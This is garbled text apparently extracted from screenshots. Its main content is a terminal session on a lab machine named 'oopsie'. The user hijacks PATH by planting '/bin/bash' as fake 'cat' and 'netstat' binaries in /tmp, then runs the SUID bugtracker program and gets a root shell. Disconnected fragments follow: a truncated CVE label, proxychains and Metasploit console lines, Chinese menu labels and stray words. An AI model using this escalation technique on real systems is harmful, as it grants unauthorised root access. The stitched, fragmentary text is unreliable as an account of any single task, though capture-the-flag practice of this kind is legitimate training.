 systemd-private-12335287aca540b781adfebcd86d0b10-systemd-timesyncd.service-R5Ur0w
vmware-root_620-2697598252
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
robert@oopsie:/tmp$ echo "/bin/bash" > /tmp/netstat
robert@oopsie:/tmp$ echo "/bin/bash" > /tmp/cat
robert@oopsie:/tmp$ chmod 777 /tmp/cat
robert@oopsie:/tmp$ /usr/bin/bugtracker
: EV Bug Tracker :
Provide Bug ID:
ls
root@oopsie:/tmp# whoami
root
root@oopsie:/tmp#
CVE-2024-...
aaaa
ISCC
文件 动作 编辑 查看 帮助
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 auxiliary(
) > [prox
[proxychains] DLL init: proxychains-ng 4.16
Interrupt: use the 'exit' command to quit
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
HVV
KA